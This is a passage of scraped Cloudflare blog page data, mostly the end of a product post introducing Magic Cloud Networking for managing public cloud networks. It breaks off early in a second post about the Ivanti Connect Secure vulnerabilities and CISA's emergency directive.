Plane:&lt;/b&gt; protocols and logic that change how packets are steered across the data plane.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Management Plane:&lt;/b&gt; the configuration and monitoring interfaces for the data plane and control plane.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;In public cloud networks, these layers map to:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Cloud Data Plane:&lt;/b&gt; The underlying cables and devices are exposed to users as the &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-a-virtual-private-cloud/\&quot;&gt;Virtual Private Cloud (VPC)&lt;/a&gt; or Virtual Network (VNet) service that includes subnets, routing tables, security groups/ACLs and additional services such as load-balancers and VPN gateways.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Cloud Control Plane:&lt;/b&gt; In place of distributed protocols, the cloud control plane is a &lt;a href=\&quot;https://www.cloudflare.com/learning/network-layer/what-is-sdn/\&quot;&gt;software defined network (SDN)&lt;/a&gt; that, for example, programs static route tables. (There is limited use of traditional control plane protocols, such as BGP to interface with external networks and ARP to interface with VMs.)&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;&lt;b&gt;Cloud Management Plane:&lt;/b&gt; An administrative interface with a UI and API which allows the admin to fully configure the data and control planes. It also provides a variety of monitoring and logging capabilities that can be enabled and integrated with 3rd party systems.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;Like our train example, most of the problems that our customers experience with cloud networking are in the third layer: the management plane.&lt;/p&gt;&lt;p&gt;Nefeli simplifies, unifies, and automates cloud network management and operations.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/nb9xcqGaRRaYIe0lvlbIs/83da6094ec1f7bc3e4a7d72a17fc511c/image2-6.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1200\&quot; height=\&quot;250\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;avoid-cost-and-complexity\&quot;&gt;Avoid cost and complexity&lt;/h3&gt;\n      &lt;a href=\&quot;#avoid-cost-and-complexity\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;One common approach to tackle management problems in cloud networks is introducing Virtual Network Functions (VNFs), which are &lt;a href=\&quot;https://www.cloudflare.com/learning/cloud/what-is-a-virtual-machine/\&quot;&gt;virtual machines (VMs)&lt;/a&gt; that do packet forwarding, in place of native cloud data plane constructs. Some VNFs are routers, firewalls, or load-balancers ported from a traditional network vendor’s hardware appliances, while others are software-based proxies often built on open-source projects like NGINX or Envoy. Because VNFs mimic their physical counterparts, IT teams could continue using familiar management tooling, but VNFs have downsides:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;VMs do not have custom network silicon and so instead rely on raw compute power. The VM is sized for the peak anticipated load and then typically runs 24x7x365. This drives a high cost of compute regardless of the actual utilization.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;High-availability (HA) relies on fragile, costly, and complex network configuration.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Service insertion — the configuration to put a VNF into the packet flow — often forces packet paths that incur additional bandwidth charges.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;VNFs are typically licensed similarly to their on-premises counterparts and are expensive.&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;VNFs lock in the enterprise and potentially exclude them benefitting from improvements in the cloud’s native data plane offerings.&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;p&gt;For these reasons, enterprises are turning away from VNF-based solutions and increasingly looking to rely on the native network capabilities of their cloud service providers. The built-in public cloud networking is elastic, performant, robust, and priced on usage, with high-availability options integrated and backed by the cloud provider’s service level agreement.&lt;/p&gt;&lt;p&gt;In our train example, the tracks and trains are good. Likewise, the cloud network data plane is highly capable. Changing the data plane to solve management plane problems is the wrong approach. To make this work at scale, organizations need a solution that works together with the native network capabilities of cloud service providers.&lt;/p&gt;&lt;p&gt;Nefeli leverages native cloud data plane constructs rather than third party VNFs.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;introducing-magic-cloud-networking\&quot;&gt;Introducing Magic Cloud Networking&lt;/h2&gt;\n      &lt;a href=\&quot;#introducing-magic-cloud-networking\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The Nefeli team has joined Cloudflare to integrate cloud network management functionality with Cloudflare One. This capability is called Magic Cloud Networking and with it, enterprises can use the Cloudflare dashboard and API to manage their public cloud networks and connect with Cloudflare One.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;end-to-end\&quot;&gt;End-to-end&lt;/h3&gt;\n      &lt;a href=\&quot;#end-to-end\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Just as train providers are focused only on completing train journeys in their own network, cloud service providers deliver network connectivity and tools within a single cloud account. Many large enterprises have hundreds of cloud accounts across multiple cloud providers. In an end-to-end network this creates disconnected networking silos which introduce operational inefficiencies and risk.&lt;/p&gt;&lt;p&gt;Imagine you are trying to organize a train journey across Europe, and no single train company serves both your origin and destination. You know they all offer the same basic service: a seat on a train. However, your trip is difficult to arrange because it involves multiple trains operated by different companies with their own schedules and ticketing rates, all in different languages!&lt;/p&gt;&lt;p&gt;Magic Cloud Networking is like an online travel agent that aggregates multiple transportation options, books multiple tickets, facilitates changes after booking, and then delivers travel status updates.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4P7EhpKlEfTnU7WdPq4dt6/4de908c385b406a89c97f4dc274b3acb/image6.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1198\&quot; height=\&quot;270\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Through the Cloudflare dashboard, you can discover all of your network resources across accounts and cloud providers and visualize your end-to-end network in a single interface. Once Magic Cloud Networking discovers your networks, you can build a scalable network through a fully automated and simple workflow.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2qXuFK0Q1q96NtH0FYRNg0/3c449510b24a3f206b63b01e1799dddd/image3-8.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1126\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;i&gt;Resource inventory shows all configuration in a single and responsive UI&lt;/i&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;taming-per-cloud-complexity\&quot;&gt;Taming per-cloud complexity&lt;/h3&gt;\n      &lt;a href=\&quot;#taming-per-cloud-complexity\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Public clouds are used to deliver applications and services. Each cloud provider offers a composable stack of modular building blocks (resources) that start with the foundation of a billing account and then add on security controls. The next foundational layer, for server-based applications, is VPC networking. Additional resources are built on the VPC network foundation until you have compute, storage, and network infrastructure to host the enterprise application and data. Even relatively simple architectures can be composed of hundreds of resources.&lt;/p&gt;&lt;p&gt;The trouble is, these resources expose abstractions that are different from the building blocks you would use to build a service on prem, the abstractions differ between cloud providers, and they form a web of dependencies with complex rules about how configuration changes are made (rules which differ between resource types and cloud providers). For example, say I create 100 VMs, and connect them to an IP network. Can I make changes to the IP network while the VMs are using the network? The answer: it depends.&lt;/p&gt;&lt;p&gt;Magic Cloud Networking handles these differences and complexities for you. It configures native cloud constructs such as VPN gateways, routes, and security groups to securely connect your cloud VPC network to Cloudflare One without having to learn each cloud’s incantations for creating VPN connections and hubs.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;continuous-coordinated-automation\&quot;&gt;Continuous, coordinated automation&lt;/h3&gt;\n      &lt;a href=\&quot;#continuous-coordinated-automation\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Returning to our train system example, what if the railway maintenance staff find a dangerous fault on the railroad track? They manually set the signal to a stop light to prevent any oncoming trains using the faulty section of track. Then, what if, by unfortunate coincidence, the scheduling office is changing the signal schedule, and they set the signals remotely which clears the safety measure made by the maintenance crew? Now there is a problem that no one knows about and the root cause is that multiple authorities can change the signals via different interfaces without coordination.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/VNaeoX2TNwYwZsweytYSZ/40806d02108119204f638ed5f111d5d0/image1-10.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1198\&quot; height=\&quot;270\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;The same problem exists in cloud networks: configuration changes are made by different teams using different automation and configuration interfaces across a spectrum of roles such as billing, support, security, networking, firewalls, database, and application development.&lt;/p&gt;&lt;p&gt;Once your network is deployed, Magic Cloud Networking monitors its configuration and health, enabling you to be confident that the security and connectivity you put in place yesterday is still in place today. It tracks the cloud resources it is responsible for, automatically reverting drift if they are changed out-of-band, while allowing you to manage other resources, like storage buckets and application servers, with other automation tools. And, as you change your network, Cloudflare takes care of route management, injecting and withdrawing routes globally across Cloudflare and all connected cloud provider networks.&lt;/p&gt;&lt;p&gt;Magic Cloud Networking is fully programmable via API, and can be integrated into existing automation toolchains.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3h360ewBWWCRUjhqjrm6wF/5006f8267a880b98ccbe9bfc91cb9029/image7-1.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1858\&quot; height=\&quot;964\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;i&gt;The interface warns when cloud network infrastructure drifts from intent&lt;/i&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;ready-to-start-conquering-cloud-networking\&quot;&gt;Ready to start conquering cloud networking?&lt;/h2&gt;\n      &lt;a href=\&quot;#ready-to-start-conquering-cloud-networking\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;We are thrilled to introduce Magic Cloud Networking as another pivotal step to fulfilling the promise of the &lt;a href=\&quot;https://www.cloudflare.com/connectivity-cloud/\&quot;&gt;Connectivity Cloud&lt;/a&gt;. This marks our initial stride in empowering customers to seamlessly integrate Cloudflare with their public clouds to get securely connected, stay securely connected, and gain flexibility and cost savings as they go.&lt;/p&gt;&lt;p&gt;Join us on this journey for early access: learn more and sign up &lt;a href=\&quot;https://cloudflare.com/lp/cloud-networking/\&quot;&gt;here&lt;/a&gt;.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/610Vl5u7JVsnszRAmQz0Yt/3bb2a75f47826c1c1969c1d9b0c1db8d/image4-10.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1197\&quot; height=\&quot;394\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-03-06T14:01:00.000+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T10:57:01.409Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7prf3HIZQH8iTFEpduqzWi/35e97225c6f081bb9a37cbc62e925408/introducing-magic-cloud-networking.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;3DmitkNK6euuD5BlhuvOLW&quot;],&quot;name&quot;:[0,&quot;Security Week&quot;],&quot;slug&quot;:[0,&quot;security-week&quot;]}],[0,{&quot;id&quot;:[0,&quot;1U6ifhBwTuaJ2w4pjNOzNT&quot;],&quot;name&quot;:[0,&quot;Network&quot;],&quot;slug&quot;:[0,&quot;network&quot;]}],[0,{&quot;id&quot;:[0,&quot;4xYkcVnnMwHSYkL19IbOFd&quot;],&quot;name&quot;:[0,&quot;AWS&quot;],&quot;slug&quot;:[0,&quot;aws&quot;]}],[0,{&quot;id&quot;:[0,&quot;4rZ8fMZpcTMTfeMlIh6pdJ&quot;],&quot;name&quot;:[0,&quot;EC2&quot;],&quot;slug&quot;:[0,&quot;ec2&quot;]}],[0,{&quot;id&quot;:[0,&quot;2XaNX3TUr0DobetHd9z2GL&quot;],&quot;name&quot;:[0,&quot;Google Cloud&quot;],&quot;slug&quot;:[0,&quot;google-cloud&quot;]}],[0,{&quot;id&quot;:[0,&quot;7DesEiF0a93BffoxYSQhnZ&quot;],&quot;name&quot;:[0,&quot;Microsoft Azure&quot;],&quot;slug&quot;:[0,&quot;microsoft-azure&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;LmZuA166CHwiK872QKArE&quot;],&quot;name&quot;:[0,&quot;Multi-Cloud&quot;],&quot;slug&quot;:[0,&quot;multi-cloud&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;6QktrXeEFcl4e2dZUTZVGl&quot;],&quot;name&quot;:[0,&quot;Product News&quot;],&quot;slug&quot;:[0,&quot;product-news&quot;]}],[0,{&quot;id&quot;:[0,&quot;7r0zxUQ3XCgTw2blCdlw55&quot;],&quot;name&quot;:[0,&quot;Magic WAN&quot;],&quot;slug&quot;:[0,&quot;magic-wan&quot;]}],[0,{&quot;id&quot;:[0,&quot;5OywGP63AdM9Umyvaku8OP&quot;],&quot;name&quot;:[0,&quot;Connectivity Cloud&quot;],&quot;slug&quot;:[0,&quot;connectivity-cloud&quot;]}],[0,{&quot;id&quot;:[0,&quot;013htAspXBEMdE76Afcyq2&quot;],&quot;name&quot;:[0,&quot;Acquisitions&quot;],&quot;slug&quot;:[0,&quot;acquisitions&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Steve Welham&quot;],&quot;slug&quot;:[0,&quot;steve-welham&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/679xrn8iBw2qRBpukmwlTu/e4355a5139bcd20b9475710b9f329e4d/steve-welham.jpeg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;David Naylor&quot;],&quot;slug&quot;:[0,&quot;david-naylor&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2TWZ5jIgdY4CnmPmauUvim/81c84777f850d910fc6c44616c991faa/david-naylor.JPG&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,&quot;https://davidtnaylor.com/&quot;],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Introducing Magic Cloud Networking, a new set of capabilities to visualize and automate cloud networks to give our customers secure, easy, and seamless connection to public cloud environments.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Magic Cloud Networking simplifies security, connectivity, and management of public clouds Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/introducing-magic-cloud-networking&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Magic Cloud Networking simplifies security, connectivity, and management of public clouds&quot;],&quot;description&quot;:[0,&quot;Introducing Magic Cloud Networking, a new set of capabilities to visualize and automate cloud networks to give our customers secure, easy, and seamless connection to public cloud environments.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/rRHcYjhzLRpVjXkZFN1EV/bc997684906e057941b81555abccb11c/introducing-magic-cloud-networking-KTXbI4.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;5rEwvIjtLi0zxozkXfCbOY&quot;],&quot;title&quot;:[0,&quot;Eliminate VPN vulnerabilities with Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;eliminate-vpn-vulnerabilities-with-cloudflare-one&quot;],&quot;excerpt&quot;:[0,&quot;The Cybersecurity &amp; Infrastructure Security Agency (CISA) recently issued an Emergency Directive due to the Ivanti Connect Secure and Policy Secure vulnerabilities. In this blog, we discuss the threat actor tactics exploiting these vulnerabilities&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7dkFzKpbp6dNWRPtmhzmF/c38942d12f78bff0cba968474c923a17/image1-17.png\&quot; alt=\&quot;Eliminate VPN vulnerabilities with Cloudflare One\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1137\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;On January 19, 2024, the Cybersecurity &amp;amp; Infrastructure Security Agency (CISA) issued &lt;a href=\&quot;https://www.cisa.gov/news-events/directives/ed-24-01-mitigate-ivanti-connect-secure-and-ivanti-policy-secure-vulnerabilities\&quot;&gt;Emergency Directive 24-01: Mitigate Ivanti Connect Secure and Ivanti Policy Secure Vulnerabilities&lt;/a&gt;. CISA has the authority to issue emergency directives in response to a known or reasonably suspected information security threat, vulnerability, or incident. U.S. Federal agencies are required to comply with these directives.&lt;/p&gt;&lt;p&gt;Federal agencies were directed to apply a mitigation against two recently discovered vulnerabilities; the mitigation was to be applied within three days. Further monitoring by CISA revealed that threat actors were continuing to exploit the vulnerabilities and had developed some workarounds to earlier mitigations and detection methods. On January 31, CISA issued &lt;a href=\&quot;https://www.cisa.gov/news-events/directives/supplemental-direction-v1-ed-24-01-mitigate-ivanti-connect-secure-and-ivanti-policy-secure\&quot;&gt;Supplemental Direction V1&lt;/a&gt; to the Emergency Directive instructing agencies to immediately disconnect all instances of Ivanti Connect Secure and Ivanti Policy Secure products from agency networks and perform several actions before bringing the products back into service.&lt;/p&gt;&lt;p&gt;This blog post will explore the threat actor’s tactics, discuss the high-value nature of the targeted products, and show how Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;Secure Access Service Edge&lt;/a&gt; (SASE) platform &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/threat-defense/\&quot;&gt;protects against such threats&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;As a side note and showing the value of layered protections, Cloudflare’s WAF had &lt;a href=\&quot;/how-cloudflares-ai-waf-proactively-detected-ivanti-connect-secure-critical-zero-day-vulnerability\&quot;&gt;proactively detected&lt;/a&gt; the Ivanti zero-day vulnerabilities and deployed emergency rules to protect Cloudflare customers.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;threat-actor-tactics\&quot;&gt;Threat Actor Tactics&lt;/h2&gt;\n      &lt;a href=\&quot;#threat-actor-tactics\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 